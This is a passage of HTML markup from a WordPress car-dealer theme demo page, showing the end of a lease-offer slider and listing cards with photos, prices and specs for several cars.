								style="z-index:12;font-family:'Montserrat';"
							>319 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-14" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:158px;y:m;yo:-8px;"
								data-text="w:normal;s:50,41,41,18;l:25,20,20,9;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:14;font-family:'Montserrat';"
							>/ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-15" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:68px;y:m;yo:-13px;"
								data-text="w:normal;s:50,41,41,18;l:50,41,41,18;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:15;font-family:'Montserrat';"
							>MO 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-16" 
								data-type="text"
								data-xy="x:r;xo:99px;y:m;yo:21px;"
								data-text="w:normal;s:16,13,13,5;l:14,11,11,6;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:16;font-family:'Roboto';"
							>FOR 36 <br />
MONTH 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-17" 
								data-type="text"
								data-color="#232628"
								data-xy="x:r;xo:105px;y:m;yo:83px;"
								data-text="w:normal;s:11,9,9,4;l:14,11,11,6;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:17;font-family:'Montserrat';"
							>$0 at signing after $1,750 cash back<br />
$0 first payment paid by Ford up to $325<br />
Taxes, title and fees extra. 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,1024,480],el:[600,768,768,720],gw:[1240,1024,1024,480],gh:[600,768,768,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1448544673381"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<style>
	
	
	</style>

<div class="car-listing-tabs-unit listing-cars-id-935">
	<div class="car-listing-top-part">
		<div class="found-cars-cloned found-cars-935"></div>
					<div class="title">
				<h1 style="font-size: 36px"><span style="color: #ffffff">CAR DEALER</span> <span class="stm-base-color">WORDPRESS THEME</span></h1>
			</div>
						<div class="stm-listing-tabs">
			<ul class="heading-font" role="tablist">
																																					<li 
								class=active								>
									<a href="#car-listing-category-new-cars" role="tab" data-toggle="tab">
										New cars									</a>
								</li>
																																														<li 
																>
									<a href="#car-listing-category-used-cars" role="tab" data-toggle="tab">
										Used cars									</a>
								</li>
																															<li 
										>
						<a href="#car-listing-tab-search" role="tab" data-toggle="tab">
							Search Inventory						</a>
					</li>
							</ul>
		</div>
			</div>

	<div class="car-listing-main-part">
		<div class="tab-content">
																								<div role="tabpanel" class="tab-pane 
						active						" id="car-listing-category-new-cars">
							<div class="found-cars-clone">
								<div class="found-cars heading-font">
									<i class="stm-icon-car"></i>available 
									<span class="blue-lt">23&nbsp;cars</span>
								</div>
							</div>
															<div class="row row-4 car-listing-row">
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="149" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-150x87.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-768x448.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-795x463.jpg 795w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-600x350.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-500x291.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-700x408.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-510x297.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-280x163.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-560x326.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-398x232.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1.jpg 796w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
													<div class="remaining">
								<i class="stm-icon-album"></i>
								<p>
									1 more photo								</p>
							</div>
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$39 600</div>
							<div class="sale-price">$35 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Mercedes-Benz C-Class 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/26</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-150x95.jpeg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-300x189.jpeg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-768x484.jpeg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1024x646.jpeg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1109x699.jpeg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-600x378.jpeg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1.jpeg 1110w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-510x322.jpeg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-280x177.jpeg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-560x353.jpeg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-700x441.jpeg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-796x502.jpeg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-398x251.jpeg 398w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
													<div class="remaining">
								<i class="stm-icon-album"></i>
								<p>
									2 more photos								</p>
							</div>
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$25 000</div>
							<div class="sale-price">$18 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Nissan Altima 2019									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>18000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>25/36</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/tesla-roadster/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$121 000</div>
							<div class="sale-price">$109 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Tesla Roadster 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-558x352.jpg 558w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-280x177.jpg 280w, 